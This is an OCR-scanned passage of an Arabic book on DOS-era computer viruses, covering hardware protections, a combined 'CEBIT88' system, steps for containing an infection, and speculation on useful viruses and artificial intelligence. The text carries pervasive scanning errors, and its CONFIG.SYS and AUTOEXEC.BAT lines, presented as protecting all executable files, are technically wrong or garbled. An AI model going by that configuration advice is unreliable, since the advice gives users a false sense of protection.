وبالإضافة لذلك فإن كل الملفات يمكن أن يصحبها تعليقات كثيرة (تشمل مصدرها ومتى تم الحصول عليها) وهذه التعليقات من الممكن أن تكون مفيدة فيما بعد عند تنبم محاولات الفيروس للتحكم في الملفات:

والبرنامج الباحث عن التغير قادر على التعامل مع الفهارس الفرعيه المتداخله والملفات المرجوده فيه

وبعض هذه البرامج الباحثة عن التغيرات تعرض قائمة اختيارات تتيح للمستخدم أن يختار بين إختيار جزئي لبعض الملفات أو فحص كلي شامل.

وعلى الرغم من أن فكرة هذه البرامج الباحثة تقوم على اكتشاف الأضرار (التغيرات) - التى تسببها الفيروسات - إلا أن قدرة هذه البرامج على التخلص من الأضرار قدره محدودة عما يحتاج إلى تطوير مفهوم عملها بطريقة أوسع بحيث يشمل البحث عن التغير ومحاولة إصلاحه.

الحمايه من خلال المكونات الصلبة

نقى الوقت الحالى فإن الحماية التى توفرها المكونات الصلبه HARDWARE تستخدم فقط فى أجهزة الكومبيوتر التى تعمل فى مناطق لها حساسبة خاصة (وزارات الدفاع مثلاً أو فى الكومبيوتر الواحد بالنسبة لقسم خاص من البرامج

والبيانات لها أهمية قصوى) .

وذلك لسبين :

- لعدم وجود قواعد عامة فى تصنيع تلك المكونات الصلبة التى توفر الحماية - التكلفة غير إقتصادية لمظم المستخدمين خاصة مستخدمى الكومبيوتر الشخصى.

والتفكير في المكونات الصلبة للحماية من الفيروس يجب أن يتجه إلى منع دخول الفيروس او على الأقل حصر الأضرار التي قد يسببها في أضيق نطاق ممكن. وهناك عدة اتجاهات في استخدام المكونات الصلبة في الحماية من أخطار فيروس الكومبيوتر سنحاول هنا أن نستعرض بعضها .

أولاً - استخدام معالج خاس للتكويد ENCODING

ومفهسوم هسده العملية هسو إعطساء شفرة خاصة .
(ENCODING) لكل البرامج والبيانات حتى يصعب على الفيروس
التعامل معها. وفي وقت التحميل يتم فك هذه الشغرة (DECODING)
وعملية التكويد هذه تساعد على زيادة فاعلية عملية فحص البرامج قبل
تنفيذها والبيانات قبل معالجتها الإكتشاف أي تغيير قد يحدث في تلك
البرامج والبيانات (كنتيجه لهجوم فيروسي) .

وحيث أن عملية التكويد هذه تستغرق وقتاً فيما لو تم تطبيقها من خلال البرمجيات SOFTWARE باستخدام المعالج الرئيسي ولذا يزود الكومبيوتر بمعالج خاص لتكويد البرامج والبيانات مما يوفر ميزتين.

١- المعالج الرئيسي لم يُشغل عا يتيح له القيام عهامه الرئيسيه بفاعلية تامة

٢- الوقت الذي تستغرقه عمليه التكويد باستخدام المعالج الخاص يصبح قصيراً
 جداً

وهذا الإسلوب في الحماية عن طريق التكويد باستخدام المعالج الخاص لد نقاط ضعف كثيرة نذكر منها .

* لا يصلح هذا الإسلوب مع الفيروسات المقيمة في الذاكرة .

MEMORY RESIDENT VIRUSES لأن البرامج أو البيانات يجب أن توجد في شكل غير مكود في ذاكره الكرمبيوتر عند تنفيذها (البرامج) أو معالجتها (البيانات) •

* كما لا تقدم هذه الطريقة حماية ضد الضرر الذي يلحق بالبرامج والبيانات التى اصابتها العدوى (وأصبحت قادره على العدوى بدورها (VIRULENT) حديثاً .

ثانياً: تشغيل البرامج من الذاكرة EPROM

وني هذا الحالة فإنه يمكن حصر نطاق عمل الكومبيوتر فى تشفيل البرامج من الذاكرة EPROM فقط وهذا يعنى الاستغناء النهائى عن اجهزة إدارة الاسطوانات المرنه والصلية حيث سيصبح من الممكن تحميل برنامج أو اكثر مباشراً من الـ EPROM لذاكرة العمل RAM .

وهذا الأسلوب فى الحماية غير منفذ فى وقتنا الحاضر لانه يحتاج لاقتناع صانعى المكونات الصلبة HARDWARE بقدرة وصلاحية المستخدم للتحكم والتعامل مع المكونات الصلبة مباشراً.

وبحتاج أيضاً ان يقتنع صانعى البرمجيات SOFTWARE بكتابة برامجهم على شرائع ال EPROM بدلاً من الإسطوانات المرند (المستخدمد في الرقت الحاضر) ، ومثل هذا الكومبيوتر سيكون به فتحات خاصه لشرائع اله EPROM وعملية التحسين والتطوير لكروت الشرائع (المصنعة من السليكون) مستمرة ولن يضى وقت طويل حتى تصبع شرائع اله EPROM كروت أنيقه يسهل إستخدمها في الفتحات الخاصة بها في جسم الكرمبيوتر عا يكن أن يجعلنا ننظر إليها على إنها نوع من الإسطوانات المسنوع من السليكون بل اكثر من ذلك فهناك إنجاء يهدف إلى إلفاء ذاكرة العمل RAM بالإضافة لما ذكرتاه من إلفاء استخدام الاسطوانات المغطيسيه المرته والصليه واجهزه إدامها وفي هذه الحالة فإن المستخدم سيكون له الخيار في استخدام نوع خاص من كروت الشرائع التي تتناسب مع احتياجاته

فمثلاً يمكن أن يحصل على كرت به ذاكره عمل RAM خاليه.

أو كارت به نظام تشغيل وذاكرة عمل RAM خاليه.

أو كارت به برنامج تطبيقي وذاكرة عمل خاليه.

ونستطيع القول إن لهذا النوع من الكومبيوتر الذي يستخدم برامج على - بوت (عوضاً عن ذاكرة العمل والاسطوانات المغنطيسية) من الصانع أو الوكيل مباشراً سوف يوقر الحمايه ينسبه ١٠٠٪ ضد القيروس ولكن هل سيصبح هذا هو المفهوم الذي يعمل على اساسه صانعي ومطوري اجهزه الكومبيوتر لخلق جيل جديد من هذه الأجهزة مع يستلزمه هذا الأمر من تفيير كثير من القواعد التي قامت عليها صناعة المكونات الصلبة للكومبيوتر م

سؤال سنترك إجابته للمستقبل

وأحب أن ألفت النظر إلى أن ظهور هذا الجبل من أجهزة الكومبيوتر سيؤدى إلى الحد من استخدام أجهزة الكومبيوتر الشخصية (التي سترتفع أسعارها بشده) ثالثاً - استخدام الاسطرانة الضرئية OPTICAL DISK

كما رأينا فإن إسلوب الحماية عن طريق وجود معالج خاص للتكويد لا يمكن أن يمنع غزو الفيروس بطريقه اكيده بالاضافه لما له من عيوب.

ونستطيع أن نقول أيضاً أن الحماية من خلال استخدام الكروت لم تصبح بعد حقيقة واقعة بالإضافة إلى تكلفتها العاليه. وهذا أدى إلى التفكير فى نوع جديد من الحماية تأخذ فى اعتبارها أسياسات صناعة المكونات الصلبة بعنى إنها لا تستلزم تغيير مفهوم عمل الكومبيوتر والاستغناء عن الأجهزة القدية بل إجراء بعض التعديلات البسيطة .

وهنا تظهر أهمية وساتط التخزين الضوئيه MEDIA فالاسطوانة الضرئية MEDIA فالاسطوانة الضرئية بلا شكل قشل الحل السحرى الذي يتضمن كل هذه الشروط حيث يمكن الإستفادة من حقيقة أن البرامج والبيانات في هذا النوع من الإسطوانات (الذي يتم التسجيل عليه بالحرق باستخدام أشعه الليزر) لا يمكن تغيرها أو نقلها بعد تسجيلها فيما يسمى بأسلوب الكتابة مرة واحدة والقراءة مرات عديدة (WRITE ONE READ MANY) فلو قام صانعى الكومبيوتر بإمداد المستخدمين بنظام التشغيل على الإسطوانة الضوئية التي تسمع بالكتابه مرة واحدة لأصبح كل ما نحتاجه هو تعديل بسبط في الجهاز يتمشل في تغيير جهاز إدارة آخر يستطيع التعامل مع الإسطوانة الضوئية.

وتضمن هذ الطريقة عدم تعديل نظام التشفيل عن طريق برامج الفيروس رعكن أيضاً أن تزود الأسطوانة الضوئية ببرامج فحص تستخدم فى البحث عن وجود علامة خاصة يتم وضعها على الأسطوانة الضوئية عند التسجيل عليها مرة واحدة فقط WRITE ONCE OPTICAL DISK عما يؤدى للتأكد من عدم وجود أى كتابة آخرى ه وحتى لو اقترضنا وجود برنامج مصاب بالعدوى على الإسطرانة الضرئية فإنه لايستطيع أن ينسخ أو ينقل أو يعدل من نفسه على هذ الإسطوانة ولكنه سيظل يمثل خطراً كامناً لو استخدمت الاسطرانة الضوئية مع وجود وسيسط تخزين قابل للكتابة عليه كالاسطوانة الفناطيسية MAGNETIC DISK ولذا يجب أن تسجل البرامج والبيانات على الإسطوانة الضوئية (التي تقبل الكتابة مرة واحدة فقط) بعد فحصها والتأكد من خلوها من الفيروسات .

الحماية من خلال البرمجيات والهكونات الطبة معاً

من الإستعراض السابق ظهر لنا إن الحل من خلال البرمجيات له كثير من العيوب وايضاً فإن الحل من خلال الكونات الصلبة ربا يكون حل مستقبلي.

والسؤال هو هل لا يوجد حل للحماية ضد خطر الفيروس من خلال الإثنين معا ويكون مناسبا " للوقت الحالي.

- ومثل هذا الحل يجب أن يراعي أمور عدة من بينها .
- ألا يستلزم معرفه كبيرة بالمكونات الصلبة وتركيبها .
- يجب أن يترافق مع مفاهيم صناعه الكومبيوتر في الوقت الحالي ٠
- يجب أن يكون مناسباً لكل المستخدمين (يعتمد على التكنولوجيا الحاليه)
 يمنى إنه لا يلزم شراء كومبيوتر بل يكفى إجراء بعض التغيرات الطفيفة على
 الأجهزة المرجودة بالقعل.

نظام CEBIT88

وقد تم تطوير هذا النظام للحد من الأضرار التي قد تتسبب نتيجة أخطاء في المكونات الصلية أو البرمجيات بنفس الفاعليه التي يستطيع بها أن يحد من التداخل

المتعمد (الفيروس) أو غير المتعمد.

ونستطيع أن تلخص أهداف هذا النظام المتكامل في ثلاث نقاط .

١- التعرف على وجود الأضرار.

٢- الحد من هذه الأضرار إلى أقصى درجه محكنة •

٣- إصلاح هذه الأضرار -

بعنى أن هذا النظام يعتمد على مفهوم الحماية من خلال البرمجيات والكونات الصلبة معا في اكتشاف أي تغيير للبيانات أو البرامج والتخلص من هذا التغيير على ألا تكون هذه المهمة عائقاً أمام سرعه تنفيذ مهام النظام وألا تحد من أداء الكومبيوتر.

ونستطيع أن نقول أن هذا النظام يجمع بين أفضل الطرق المستخدمة في الحماية ضد الفيروس سواء كانت باستخدام البرمجيات أو المكونات الصلية .

وستكتفى هنا باستعراض مكوناته بدون التعليق عليها.

SYSTEM COMPONENTS

مكونات النظام

HARDWARE

* المكونات الصلية

۱۰ - ۱ میجا هرتز At (۱۵۰ کیلو بایت RAM)

10 MHz At (640 KB RAM)

٣٦٠ - ٢ كيلو پايت أو ٢ , ١ ميجا پايت مشغل إسطوانات

(0.36 / 1.2 MB DISK DRIVE)

٣- اسطوانة صلبة سعة ٣٠ ميجا بايت

30 MB HARD DISK

4- اسطرانتی سیلیکون سعه اجمالیه قصوی ۱ میجا پایت 2 SILICON DISKS WITH A TOTAL MAX. OF 1 MB 0- اسطرانه ضوئیة (غیر ثابته) سعة ۸۰۰ میجا پایت 800 MB REMOVABLE OPTICAL DISK

SOFTWARE "اليرمجيات" (VERSION 3.3) ٣, ٣ اصدار " MS - DOS احتظام التشغيل MS - DOS اصدار " MS - يرنامج خاص (DRIVER PROGRAM) اسمه (DRIVER PROGRAM) اسمه " START - D. SYS اوسمه (SILICON DISK وهو برنامج خاص يقرص الصليكون (DRIVER PROGRAM) اسمه عناص يقرص الصليكون (DRIVER PROGRAM) اسمه المسلودة الضوئية (OPTICAL DISK المسطوانة الضوئية (OPTICAL DISK المسطوانة الضوئية الضوئية المسلود) مدا البرنامج الباحث عن التغير واسمه (AS = ALTERATION SEARCHER)

*- برنامج إسمه KEYSAVE, COM (يخلق ملف ال ZYSLOG للمخلات لوحة المفاتيح)

V− برنامج إسمه KEYLOG. COM

(يخلق نسخه مطبرعه من ملف الـ LOG)

- برنامج إسمه KEYGET. COM

(يستعيد البيانات في حالة حدوث خلل في النظام)

- برنامج إسمه HISTORY. COM

(يستعيد البيانات الملفيه أو المعدله)

- ****
 - * * *
 - *

الفصل التاسع

ماذا تفعل عندما تصاب بالعدوس ۶

كيفية حصر الأضرار النائجة عن الفيروس

الفصل التاسع


كيفية حصر الأضرار النازجة عن الفيروس

كيف نعالج الكومبيوتر إذا ما أصابته عدوى الفيروس ؟ أو بمعنى أصح كيف نقلل الضرر الذى يكن أن يتسبب فيه فيروس الكومبيوتر إلى أقل حد ممكن.

يعتمد ذلك على خطين متوازين أولهما مراعاة بعض الإجراءات الوقائية (والتي سبق التعرض لبعض منها في الفصل السابق) قبل حدوث الإصابة.

والخط الثانى يتمثل في الخطرات المحددة لوقف إنتشار العدوى والسيطرة على الإصابة ثم التخلص من الفيروس وإستعادة العمل على الكومبيوتر مرة أخرى .

وعلى الرغم من أن هذه الإجراءات لا تلغى اضرار الأصابه بالعدوى نهائياً إلا انها تساعد على محاصرتها فى اضيق نطاق ممكن .



فى الفصل السابق تناولنا خطوات حسابة الكومبيوتر من الإصابة بعدوى برامج الفيروس وستحاول هنا أن نضيف بعض الإجراءات التى تفيد فى الحد من إنتشار الفيروس وتقليل أخطار المدوى عند حدوثها مع تلخيص الإجراءات التى سبق طرحها في خطوات محددة.

الإجراءات الوقائية

١- وجود نسخ إحتياطية لكل من

أ - البرامج التطبيقية ،

ب – ملفات البيانات ٠

وبالنسبه للفات البيانات التى يحدث فيها تعديلات على فترات متقاربه يجب أن يكون هناك نسخة إحتياطية لكل تعديل حتى يمكن أن تحل النسخ الإحتياطية السليمة والتى تحتوى على آخر التعديلات (في البيانات) محل الملفات المسابة •

٧- حماية الاسطوانات الأصلية والنسخ الإحتياطية (الخالية من الغيروس) من
 الكتابة عليها باستخدام اللاصقة الورقية على الجزء الخاص بمنع الكتابة على
 الإسطوانة (مقاس ٢٥٥ وصد) .

يوجد في الإسطوانات المرنة الصغيرة مقاس(٥, ٣ يوصة) جزء خاص يمكن تحريكه الى وضع منع الكتابة على الإسطوانة .

٣- القحص الدقيق

أ - للإسطوانات الرنه القدية والإسطوانة الصلية بصفة دوريه باستخدام أحد البرامج الكاشفة عن وجود الفيروس مثل برنامج VIRUS SCAN (يستحسن دائماً الحصول على أحدث إصدارات هذه البرامج حتى يمكن التأكد من قدرتها على اكتشاف احدث الفيروسات) .

ب - كل الاسطوانات المرنة الجديدة (المسجل عليها برامج) التى
 تستعمل لأول مره على الكرمبيوتر للتأكد من خلوها من الغيروسات

 ج - يجب أيضاً قحص الإسطوانات الخالية (التي لم تسجل عليها اي برامج أو بيانات) لاته بجرد تشكيلها (FORMATING) تصبح وسط
 صالع لعدوى الفيروس.

٤- فى حاله وجود اسطوانة صلبة HARD DISK فى الكومبيوتر بالإضافة لجهاز إداره اسطوانات مرنة FLOBBY DISK DRIVE يستحسن تحميل نظام التشغيل من الإسطوانة الصلبة بدلاً من الإسطوانة الرئة .

ه- يجب حمايه كل الملفات ذات الإمتداد EXE و .COM الموجودة على نظام
 التشفيل DOS من خلأ ملف الـ COMMAND. COM كالتالى:

* ملف الـ CONFIG. SYS

وهو الملف الخاص يتحديد بعض مواصفات عمل الكومبيوتر يتم اضافه السطر التالى فى هذا الملف

SHELL = C:\FILE\COMMAND.COM/P

حيث FILE هو إسم الملف ذر الإمتداد .EXE و .COML للطلوب حمايته (في السطر المضاف إلى ملف الـ CONFIG. SYS في مكان FILE يمكن أن CONFIG. SYS في مكان FILE يمكن أن يكتب COM.* مره و EXE.* مره أخرى حتى يتم حماية كل الملفات التي تحمل هذين الامتدادين)

* ملف ال AUTOEXEC, BAT

وهو ملف حزم BATCH FILE تلقائي التنفيذ .

ويتم إضافه السطر التالي في هذا الملف

SET CONSPEC = C:\FILE\COMMAND, COM

والملفين CONFIG. SYS و .AUTOEXEC يقوم نظام التشغيل DOS بالبحث عنهما وتنفيذ ما بهما من تعليبات وأوامر في كل مرة يبدأ فيها عمل الكومبيوتر بعد أن يحمل نظام التشغيل.

(تحمل صورة من ملفات النظام \$SYSTEM FILES في ذاكرة العمل RAM في كل مرة يبدأ فيها عمل الكومبيوتر) .

 ٦- تعتبر الألعاب الكومبيوتريه GAMES اكثر تعرضاً للإصابه بعدوى الفيروس للاسباب التالية : -

ولذا فإنه يستحسن عدم استخدام الاسطوانات التي تحتوى على ألعاب كومبيوترية إلا بعد أن تخضع لفعص دقيق ويتم التأكد من خلوها من الفيروس.

٧- ملاحظة أى تغير قد يحدث عند تحميل نظام التشغيل أو أثناء العمل على
 الكرمبيوتر .

IBMBIOS, COM IBMDOS, COM COMMAND, COM

^{*} لانها برامج سريعة الإنتقال بين المستخدمين .

^{*} تنتشر فيها النسخ المقلدة (المنسوخة من البرامج الأصلية) .

^{*} ولكثره مرات التعامل معها ثما يعطى الفيروس (في حالة وجوده) فرصة ذهبية للإنتشار الواسع السريع .

^{*} ملغات نظام التشغيل DOS الرئيسية الثلاث هي :

اجراءات وقف إنتشار العدوس

وقبل أن نتعرض لخطوات محددة يهمنى أن أوكد إنه من المستحيل أن توجد إجراءات محددة تصلح لكل حالات الاصابة لكل أنواع الفيروس المختلفة وإلا كنا كالطبيب الذي يصف دواء واحد لعلاج كل الأمراض بالإضافة لذلك فإن معرفة وقت بداية الاصابة بالعدوى بدقة أمر صعب جداً.

لذلك فإننا ستركز على بعض الخطوات التي يمكن أن تقلل من خطورة انتشار العدوى إلى أقل حد ممكن عند الشك في وجود قيروس في الكومبيوتر والخطوات هي .

 ١- اقطع مصدر الطاقة - التيار الكهربى - عن الكومبيوتر بنزع الفيشه سيؤدى هذا إلى منع أى إنتشار للفيروس كما أنه يؤدى للتخلص من الفيروسات المتيمة في الذاكرة .

٢- في حاله وجود شبكة كومبيوتر إفصل كل خطوط توصيل البيانات مع الإبقاء على الأجهزة الطرفية التي لا يستغنى عنها لتشغيل الكومبيوتر موصلة وسيؤدى هذا إلى .

أ - منع إنتشار العدوى في شبكة الكومبيوتر .

ب - منع الإصابة بالفيروس من خارج الشبكة .

٣- استخدم النسخه الأصلية من نظام التشغيل DOS (الخالية من الفيروس والتى سبق حمايتها من الكتابة باستخدام اللاصقة الورقية) لإعاده تشغيل الكومبيوتر.

أو باستخدام نسخة من نظام التشغيل مضمونة من المنتج مباشرة لاحظ ان الغيروس من الممكن أن يزحف على النسخ الإحتياطية لو لم يكن قد تم تأمينها من الكتابة عليها باستخدام اللاصقة الورقية .

انسخ كل الملفات ، البرامج والبيانات الموجودة في الكومبيوتر (المحتمل إصابة بعضها بعدوى الفيروس) على إسطوانات جديدة وإحفظهم في مكان خاص حتى لا تستخدم عن طريق الخطأ .

ويمكن الإستفادة من هذه الملفات والبرامج المصابة في إجراء فحص عليها من قبل المتخصصين ومعرفة نرع الفيروس وبالتالي إيجاد طريقه للتخلص منه* .

ه- يتم إعادة تشكيل (FORMATING) كل رسائط التخزين القبية المشكوك
 في إصابتها بالعدوى سواء كانت إسطوانات مرنة (إرفع اللاصقة الورقية قبل
 التشكيل) أو الاسطوانة الصلية .

وستؤدى عمليه التشكيل (FORMATING) هذه إلى التخلص من أى فيروس مرجود على الإسطوانات .

 استخدام النسخ الأصلية أو الإحتياطية (الخاليه من الفيروس والمعمية من الكتابة عليها باللاصقة الورقية) من البرمجيات لإستعاده البرامج والبيانات التي فقدت أثناء عملية التشكيل.

٧- إفحص ملفات البيانات بدقة للتأكد من عدم وجود تغيير فيها .

ويجب ان نلاحظ حقيقة أن ملفات البيانات لا تشكل خطراً لانها لايكن أن تصاب بعدوى الفيروس (لاينسخ الفيروس نفسه فيها) ولكن هذا الايمنع أن الفيروس يكن أن يؤثر على هذه الملفات عن طريق التعديل والإلفاء في بعض البيانات المرجودة فيه .

^{*} يمكن الإتصال بالمؤلف في حاله الشك في وجود الفيروس وسيتم فحص جهاز الكومبيوتر ومعالجه الإصابة في حالة وجودها كخدمة مجانيه.

٨- إذا لم تكن قادراً على التأكد من سلامة ملفات البيانات فيمكن استخدام آخر نسخة إحتياطية سليمة منها في استعادة البيانات المفقودة وهذا يعنى في الغالب استخدام نسخة احتياطية قدية حيث أن البيانات القدية هي التي يمكن التأكد بشكل قاطع من عدم التعديل فيها (خالية من تأثير الفيروس).

وعلى أيه حال فإن هذا أفضل بكثير من فقدان البيانات كلياً .

 ٩- استخدم البرامج الخاصة بالكشف عن الفيروس مرة آخرى للتأكد من خلو جميع الإسطوانات التي تستخدمها من الفيروس وواظب على ذلك في فترات زمنية متقاربة.

ويجب أن أشير هنا إلى وجود معاهد بحث متخصصة فى الخارج تقوم بدراسات منتظمة عن موضوع فيروس الكومبيوتر وتتلقى أى ملاحظات أو إستفسارات من الهيئات أو الأفراد المتماملين مع أجهزة الكومبيوتر وتقوم بتوجيههم إلى الطريقة المناسبة للتخلص من الفيروس.

ولايتوقف مجهود تلك المعاهد على البحث العلمى فقط بل تسعى أيضاً إلى نشر الوعى بين مستخدمى الكومبيوتر عن كيفية التعامل الصحيح مع أجهزتهم وأفضل الطرق لحمايتها من أبه اخطار .

ويتجه تفكير القائمين على هذ المعاهد في الوقت الحالى إلى نشر كتالوجات خاصة عن الفيروسات القدعة وكل فيروس جديد يتم اكتشافه بحيث تتضمن هذه الكتالوجات معلومات كافية عن .

- كيفية عمل الفيروس.
- الأعراض التي تظهر على النظام عندما يغزوه الفيروس.
 - كيفية الوقاية منه .
 - كيفية علاجه .

وتتمنى أن توجد مثل هذه الهيئات ذات الغرض العلمى فى مصر التى ستوفر نوع من الإتصال المثمر بين مستخدمى الكومبيوتر بالإضافة إلى مهمتها الرئيسية فى متابعة حالات الإصابة المختلفة بكل الفيروسات التى تدخل إلى مصر من الخارج ويكن أن تقتد مجالات عملها بحيث تشمل بعض الخدمات العلمية الأخرى كإطلاع العاملين فى مجال الكومبيوتر على أحدث الاتجاهات والابحاث العملية.

* * * * *

* * *

*

الفصل العاشر

ما هو مستقبل الفيروس ؟

هل للفيروسات جوانب ايجابية ؟

الفصل العاشر


مل الفيروسات جوانب ايجابية

ينسى الكثيرون منا حقيقة هامة رهى إنه فى أى من المجالات العلمية الجديدة يوجد دائما أكثر من إتجاه والأمر يتوقف كلية على نظرة القائمين على تطوير هذه الأنكار العلمية إليها.

فالطاقة الذرية مثلاً ليست شراً في حد ذاتها وهي مستخدمة بالفعل في مجالات حيوية عديدة تفيد الإنسان وتخدمه ولكن عندما يساء إستخدام العلم فإن نفس هذه الطاقة قد تكون السبب في إفناء الجنس البشري بأكمك في حالة قيام حرب تستخدم اسلحة ذرية ،

وهذا يسرى على كل الستحدثات والافكار العلمية الجديدة وبالتأكيد أيضاً يكن أن ينسحب نفس القول على قيروس الكرمبيوتر فتناول العلماء لفكرة التعديل الذاتي (التي يقوم عليها بناء برنامج الفيروس) بطريقة إيجابية سيؤدى إلى خطرات هامة في تقدم علوم الكرمبيوتر.

وسنحاول بإذن الله في هذا الفصل أن نستكشف معاً بعض الإتجاهات العلمية المستقبلية للاستفادة من الفيروس بطريقة تؤكد لنا أن العبب ليس فيه فكرة الفيروس وإغا في عقلية من يستغل هذه الفكرة لأغراض سيئة.



إن عملية تطوير برامج الفيروس لها جوانبها الإيجابية كما قد سبق وذكرنا فالتعديل الذاتي وإعادة كتابة الكود من الممكن أن تقودنا إلى طريقة جديده قاماً في البرمجة .

غهل نشجع تطور أبحاث الغيروس أم نوقفها ؟

وهذا السؤال يطرح نفسه لحساسية هذا الموضوع (أبحاث الفيروس) وتشبة تلك الحساسية المفارة بالنسبة لموضوع ابحاث الهندسة الوراثية

قهناك الخوف من أن نفقد السيطرة على أجهزة الكرمبيوتر في يوما ما لتنتقل هذه السيطرة إلى برامج الفيروس

عندما تحدثنا في الفصل الثامن عن وسائل الوقاية من الفيروسات من خلال البرمجيات تعرضنا لنرع من برامج الفيروس يسمى بفيروسات الحماية RROTECTION VIRUSES فما هي الإنجاهات الآخرى التي يحملها لنا المستقبل في استخدام فكرة برامج الفيروس بطريقة إيجابية .

شكل البرمجيات في المستقبل

إن إنتشار الفيروسات سيؤدى بالضرورة إلى انقلاب فى صناعة معالجة البيانات الإلكترونية ELECTRONIC DATA PROCEESING كما أن مبيعات حزم البرامج الجاهزة للكشف عن الفيروس والتأمين ضده أحدثت دوياً كبيراً ستدفع كبرى الشركات المنتجة للبرمجيات SOFTWARE إلى إعطاء المزيد من الإهتمام لهذا النوع من الرمجيات VIRUS - PROOF SOFT WARE .

ولكى نستطيع مثل هذه البرامج أن قنع تحكم الفيروس MANIPULATION في الملفات التنفيذية يجب أن تحتوى على برامج فرعية تكشف وتحذر المستخدم من.

- التغيرات التي قد تحدث على الإسطوانة ،

Y- التغيرات التي قد تحدث في الذاكره RAM

وكبداية جديدة فإن البرامج الخفيه ENCPYPTED PROGRAMS تجعل من الصعب جداً التعرف على البرنامج كما تجعل التحكم فيه أمراً عسيراً

ويجب التأكيد على أن طرق الحماية التي سترجد في البرمجيات في المستقبل ستجعل مهمة الفيروس (التحكم في الملفات) اكثر صعوبة ولكنها لن تمنعها كليةً.

فيروسات الضفط

بعض الفيروسات تحترى على يرامج فرعية تضغط حجم المساحة التي يحتاجها الملف المصاب بالفيروس

قد تم الإستفادة من هذه الفكرة بتطوير يرامج فيروس من هذا النوع لتقليل المساحة التي تشغلها ملفات البرامج التي تنتجها شركات البرمجيات ويقوم الفيروس المساحة التي تنتجها شركات البرمجيات ويقوم الفيروس (POSTIVE VIRUS) بعدوى الملفات أولاً ثم يضغط حجمها عن طريق الإستفادة من الفراغات الموجودة في الملف وقد تتراوح نسبه ضغط الملف من ٥٠٪ إلى ٨٠٪ من حجمة الأصلى ورغا أكثر من ذلك وخاصة في الملفات النصية TEXT FILES ومناد الرغبة في تنفيذ هذه الملفات تنفذ من وملفات الرسم GRAPHIC FILES وعند الرغبة في تنفيذ هذه الملفات تنفذ من توجمها الطبيعي قبل ضغطها ويخدم هذا في

ولهذه الطريقة في تقليل المساحة التي تشغلها الملفات على وسيط التخزين عدة عيوب

١- زيادة وقت تنفيذ البرامج .

٢- احتمال ظهور أخطاء في البرامج المنفذة بهذه الطريقة .

وبالإضافة إلى ذلك فإن تكلفة وسائط التخزين لم تعد عالية .

الحماية من النسخ

من الممكن أن تقوم بعض بيوت الخبرة SOFTWARE HOUSE المنتجة للبرامج المحدود READY MADE PACKAGES بحماية برامجها عن طريق استخدام الفيروسات الكامنة SLEEPING VIRUSES والتى تصبح نشطة عندما يتعرض البرزامج للنسخ أو يتم تشغيلة بدون احتياطات أمنية معينة .

الفيروسات المتطورة

وهي برامج قيروس تحتري على برامج قرعيد تقوم بتغيير مظهر برنامج الفيروس ولكن مع عدم اختلال طريقة عمله .

من امثلة هذه البرامج الفرعيد

* SUBROUTINE PRINT RANDOM STATMENT

* SUBROUTINE COPY VIRUS WITH RANDOM INSERTIONS

وعكن إستغلال هذه القدرة على التعديل الذاتي في المستقبل

للمساعدة في ظهور جيل جديد من أنظمة تشغيل الكومپيوتر القادرة على
 التطور الذاتي.

SELF MODIFYING COMPUTER OPERATING SYSTEMS

 في استحداث طرق جديدة لكتابة البرامج بمعنى تطوير برنامج الفيروس بحيث يصبح قادراً على كتابة برامج متطورة بجرد إعطامة بعض التعديلات الخاصة .

الغبروسات والذكاء الصناءس

يُكن تعريف الذكاء الصناعي ARTIFICIAL INTELLIGENCE بأنه فرع

جديد من علم الكومبيوتر يهتم بذكاء الإنسان وقدرته على الإدراك ويحاول أن يحاكى طريقة الإنسان في حل المشاكل باستخدام انواع جديدة من برامج الكومبيوتر.

وهناك أيضاً صعوبة في تعريف كلمه الذكاء فهى كلمة مطاطة واسعة المعنى وأنسب تعريف محكن للذكاء إنه ما يمكن قياسه عن طريق اختبارات الذكاء .

والسؤال هو هل يستطيع الكومبيوتر (عن طريق برامج معينة) أن يفكر بنفس الطريقة التي يفكر بها الإنسان .

لا تستطيع أن نعطى إجابة قاطعة بالنفى أو الإيجاب ولكن حتى اللحظة الحاضرة فإن الذكاء الصناعي حلم يسمى الباحثون إلى محاولة تحقيقه .

ولكن إذا نظرنا إلى الموضوع من ناحية فلسفية بحتة فسنقطع بأن الكومبيوتر يفكر كآلة ولا يمكن أن يفكر كما يفكر الإتسان. ويمكن أن يكون الأمر اكثر وضوحاً إذا طرحنا على أنفسنا بعض الأسئلة

هل الذكاء يعنى القدرة على التفكير ؟

هل التفكير نمكن بغير وجود وعي ؟

هل هناك وعي بدون حياة. ؟

وهل توجد حياة بدون موت ؟

وإذا أمعنا النظر قليلاً بإستنتاج مؤداه أن خلق ذكاء صناعى يجب أن يعنى فى نفس الوقت خلق حياة صناعية ARTIFICIAL LIFE وهذه النقطة باللذات هى التى يمكن أن تجعل برامج النيروس الطريق الذى يقدم الحل لمشكلة الذكاء الصناعى .

قلو إننا سلمنا بأن وجود حياة ضرورة لوجود الذكاء إذاً فبرامج الفيروس هي الحطوة الأولى في هذا الاتجاه والفرق الجوهري الوحيد ان برامج الفيروس لا يمكن أن يكون بها حياة عضوية

ولكن يجب أن نتفق على أن عملية التطوير التي تحتاجها برامج الفيروس

(لكى يمكن أن نعتبر أن بها نوع من الحياة) من المستحيلات (على الأقل في وقتنا الحاضر) بعلوم وتكنولوجيا اليوم .

وحتى لو نظرنا إلى الفيروسات الحقيقية (العضوية) من وجهة نظر علم الكائنات الحية (BIOLOGY) لوجدنا إنه حتى لو سألنا نفس السؤال هل الفيروس العضوى به حياة ؟ لما حصلنا على إجابة قاطعة .

فالفيروسات بطبيعة تكوينها الخاص لا تمتلك القدرة على القبام بعمليات التمثيل الغذائي METABOLISM إعتماداً على نفسها فقط ولكنها تمتلك في نواتها (الحمض النووى NUCLEIC ACID) المعلومات الوراثية اللازمة للقيام بمثل هذ العمليات وعندما يغزو الفيروس العضوى خلية فإنها تستغل قدرات هذه الخلية على التمثيل الغذائي تصالحها.

فالفيروسات هي طفيليات خلوية (تتطفل على الخلايا) ولا تظهر أي علامة للحياة خارج الخلية العائلة .

أى إننا نستطيع القول بشئ من الحذر أن الفيروس العضوى حى داخل الخلية التي يغزوها ميت خارجها (به نوع من الحياة بدون القدرة على التمثيل الفذائي) .

ساذا بعد

وهكذا ترى إنه حتى القيروس الحقيقى لا نستطيع أن نقطع بوجود حياة قهه وسنترك للمستقبل أن يكشف لنا هل سيمكن أن يتمتع قيروس الكومبيوتر بعد تطويره ببعض الصفات التى تعطيه مظهر من مظاهر الحياة وهل سيفتح هذا الباب واسعاً أمام ظهور أجيال ذكية من أجهزة الكومبيوتر .

